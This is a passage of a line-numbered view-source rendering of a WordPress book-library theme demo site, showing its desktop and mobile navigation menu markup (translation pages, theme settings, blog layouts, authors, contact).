href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="215"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-885</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="216"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-884</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="217"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-883</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="218"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="219"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="220"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-857</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="221"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="222"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-858</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="223"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="224"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-907</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="225"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-909</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="226"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-910</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="227"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-912</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="228"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-906</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="229"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-911</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="230"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-913</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="231"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-914</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="232"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-908</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="233"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="234"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="235"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-860</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="236"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="237"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-917</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="238"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="239"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="240"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-861</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="241"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="242"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-918</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="243"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="244"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="245"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-859</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="246"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="247"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-915</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="248"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-916</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="249"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="250"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="251"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-862</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="252"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="253"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-919</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="254"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-920</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="255"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="256"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="257"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="258"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="259"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-854</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="260"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="261"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="262"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-171</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="263"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/nav&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="264"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="265"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-responsive-navigation dl-menuwrapper</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-responsive-navigation</span>" &gt;</span><span class="html-tag">&lt;button <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-trigger</span>"&gt;</span>Open Menu<span class="html-tag">&lt;/button&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu-1</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-menu kode-main-mobile-menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="266"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="267"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="268"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="269"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="270"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="271"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="272"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="273"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="274"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="275"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="276"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="277"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="278"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="279"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="280"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="281"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="282"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="283"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="284"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="285"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="286"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="287"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="288"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span 